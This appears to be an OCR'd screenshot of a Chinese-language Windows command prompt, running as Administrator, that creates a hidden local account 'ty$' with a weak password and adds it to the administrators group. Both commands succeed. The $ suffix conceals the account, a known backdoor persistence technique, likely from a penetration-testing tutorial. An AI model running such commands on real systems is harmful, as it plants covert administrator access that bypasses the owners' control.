 管理员: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.17134.319]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>net user ty$ 123456 /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators ty$ /add
命令成功完成。
C:\Users\Administrator>